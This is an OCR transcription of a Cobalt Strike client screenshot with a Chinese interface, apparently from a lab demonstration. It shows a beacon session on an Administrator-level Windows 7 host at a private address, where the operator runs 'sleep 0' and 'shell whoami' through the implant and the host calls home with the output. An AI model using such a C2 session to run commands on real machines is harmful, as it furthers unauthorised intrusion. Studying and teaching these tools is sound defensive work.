 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
新建连接
设置
可视化
VPN接口
监听器
脚本管理器
关闭
internal listener user computer note process pid arch last
192.168.78.58 http Administrator * WIN7-PC 3424 x64 444ms
讨论区 成员(21)
teamserver
cs server
beacom
beacon
cs server beacon
http
get sleep
发送
日志X 脚本管理器X Beacon 192.168.78.58@3424 X 监听器X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: bytes
[+] received output:
win7-pc\administrator
[WIN7-PC] Administrator */3424 (x64) last: 444ms
beacon>